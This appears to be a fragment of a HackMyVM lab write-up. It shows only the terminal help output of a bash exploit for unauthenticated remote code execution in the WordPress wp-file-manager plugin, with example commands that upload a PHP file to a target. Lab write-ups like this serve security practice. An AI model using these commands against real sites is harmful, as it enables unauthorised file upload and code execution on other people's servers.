 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ ./wp-file-manager-exploit.sh -h
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
Usage:
-u|--wp_url                             Wordpress target url
-f|--upload_file                        Absolute location of local file to upload on the target.
-k|--check                              Only checks whether the vulnerable endpoint exists & have particular
or not. No file is uploaded.
-v|--verbose                            Also prints curl command which is going to be executed
-h|--help                               Print Help menu
Example:
./wp-file-manager-exploit.sh --wp_url https://www.example.com/wordpress --check
./wp-file-manager-exploit.sh --wp_url https://wordpress.example.com/ -f /tmp/php_hello.php --verbose